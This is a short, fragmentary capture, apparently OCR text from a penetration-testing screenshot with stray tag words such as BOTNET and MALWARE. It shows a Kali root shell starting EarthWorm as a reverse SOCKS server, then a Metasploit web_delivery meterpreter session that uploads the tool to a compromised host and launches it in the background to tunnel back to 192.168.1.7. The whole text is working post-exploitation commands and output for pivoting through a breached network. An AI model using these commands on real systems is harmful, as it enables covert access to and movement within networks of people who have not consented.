 (root💀kali)-[~]
# ./ew_for_linux64 -s rcsocks -l 1080 -e 1234
rcsocks 0.0.0.0:1080 <--[10000 usec]--> 0.0.0.0:1234
init cmd_server_for_rc here
start listen port here
rssocks cmd_socket OK!
root@kali: ~/桌面
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
msf6 exploit(multi/script/web_delivery) > sessions -i 2
[*] Starting interaction with 2...
meterpreter > upload /root/ew_for_linux64
[*] uploading  : /root/ew_for_linux64 -> ew_for_linux64
[*] Uploaded -1.00 B of 27.42 KiB (-0.0%): /root/ew_for_linux64 -> ew_for_linux64
[*] uploaded   : /root/ew_for_linux64 -> ew_for_linux64
meterpreter > shell
Process 77681 created.
Channel 5 created.
chmod 777 ew_for_linux64
nohup ./ew_for_linux64 -s rssocks -d 192.168.1.7 -e 1234 &
BOTNET
MALWARE
DDOS
VIRUS
MALWARE
DDOS
FREEBUF